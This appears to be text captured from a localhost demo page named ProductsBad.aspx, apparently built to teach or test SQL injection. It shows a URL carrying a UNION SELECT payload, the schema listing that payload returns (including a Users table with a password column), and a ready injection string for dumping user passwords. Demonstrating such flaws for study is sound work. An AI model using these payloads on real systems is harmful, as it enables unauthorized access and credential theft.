 View List of Products
View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27UNION%20SELECT%200,TABLE_NAME...
Getting a List of Products
ProductID ProductName AssignedTo
0 Products AssignedTo
0 Products ProductID
0 Products ProductName
0 Users password
0 Users userID
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here